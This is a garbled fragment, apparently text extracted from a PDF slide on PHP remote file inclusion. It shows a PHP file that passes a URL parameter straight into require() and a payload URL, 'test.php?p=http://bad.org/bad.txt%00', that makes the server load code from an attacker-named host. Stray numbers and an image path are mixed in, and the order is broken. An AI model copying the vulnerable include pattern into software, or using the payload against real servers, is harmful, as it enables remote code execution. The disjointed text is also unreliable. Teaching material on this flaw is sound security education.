 bad.org
GET bad.txt
2
test.php?p=http://bad.org/bad.txt%00
1
php
<?php
require($_GET['p'].".php");
?>
test.php